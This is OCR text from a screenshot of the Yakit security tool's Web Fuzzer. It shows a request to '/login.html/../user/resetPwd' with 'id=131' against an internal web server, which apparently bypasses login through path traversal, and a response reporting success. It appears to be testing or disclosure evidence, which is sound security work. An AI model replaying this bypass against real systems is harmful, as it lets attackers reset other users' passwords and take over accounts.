 Yakit-本地模式
CPU 11%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /login.html/../user/resetPwd HTTP/1.1
2 Host ? : 10.0.184.49:8080
3 Accept-Encoding: gzip, deflate
4 X-Requested-With: XMLHttpRequest
5 Referer: http://10.0.184.49:8080/pages/manage/user.html
6 Accept: application/json, text/javascript, */*; q=0.01
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.0.184.49:8080
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
11 Content-Length auto : 6
12
13 id=131
Responses 68bytes / 25ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=53069AA8E3BD0FDFAB113387D8D10CA7; Path=/; HttpOnly
3 Content-Type: application/json; charset=utf-8
4 Date: Thu, 12 Oct 2023 12:32:28 GMT
5 Content-Length: 68
6
7 {
8 "code": 200,
9 "data": {
10 "message": "成功"
11 }
12 }
远端地址:10.0.184.49:8080; 响应
时间:25ms; 总耗时:27ms; URL:htt
p://10.0.184.49:8080/login....